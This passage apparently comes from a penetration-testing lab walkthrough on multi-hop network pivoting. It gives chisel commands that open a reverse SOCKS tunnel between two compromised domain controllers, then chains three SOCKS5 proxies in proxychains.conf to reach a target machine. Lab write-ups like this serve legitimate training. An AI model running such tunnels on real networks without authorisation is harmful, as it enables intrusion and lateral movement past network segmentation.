 Shell
1 #Run command on Office Domain Controller machine (172.16.1.5 )
2 chisel.exe server -p 8003 --reverse
Then on the Admin DC we want to run the following command to connect back to our domain controller.
Shell
1 #Run command on Admin Domain Controller machine (172.16.2.5)
2 chisel.exe client 172.16.1.5:8003 R:3080:socks
Finally we want to add a third entry into our proxychains.conf
Plaintext
socks5 127.0.0.1 1080
socks5 127.0.0.1 2080
socks5 127.0.0.1 3080
We have now successfully pivoted three times to get to our target goal which is to have access to the target computer
on the admin network. The proxy connections should look something like below. Since we own the domain
controller we can now use this to gain access to login to the machine at 172.16.2.200